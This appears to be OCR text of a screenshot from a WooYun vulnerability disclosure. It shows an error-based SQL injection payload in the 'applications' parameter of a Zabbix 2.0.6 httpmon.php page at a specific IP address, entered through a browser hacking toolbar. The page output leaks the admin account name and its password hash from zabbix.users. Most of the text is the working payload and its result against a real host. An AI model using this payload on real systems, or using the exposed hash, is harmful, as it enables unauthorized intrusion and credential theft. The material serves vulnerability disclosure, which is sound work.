 Firefox
Status of Web monitoring [refreshed eve...
58.30.217.121/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e))
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://58.30.217.121/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)
Enable Post data
Enable Referrer
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Search
Details
ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks
Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
elect(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~25fe4aff424f1879cd46b0b9a8e9a9be~~1' for key 1
Zabbix 2.0.6 Copyright 2001-2013 by Zabbix SIA
| Connected as 'guest'
www.wooyun.org